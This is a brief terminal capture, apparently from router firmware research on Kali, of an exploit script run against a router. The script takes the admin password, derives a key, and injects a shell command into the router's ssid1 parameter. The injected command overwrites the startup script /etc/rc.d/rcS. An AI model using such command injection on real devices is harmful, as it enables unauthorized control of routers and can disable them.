 ┌──(env)─(kali㉿kali)-[~/Downloads/msfuzzycat/firmware-analysis-toolkit]
└─$ python3 exploit.py
Enter Admin Password: admin
Key is : NTOYIHJBBFEPWVDA
Enter the command you wish to execute on the router: echo bleh > /etc/rc.d/rcS
Injecting command echo bleh > /etc/rc.d/rcS into ssid1 param
request submitted : 200

┌──(env)─(kali㉿kali)-[~/Downloads/msfuzzycat/firmware-analysis-toolkit]
└─$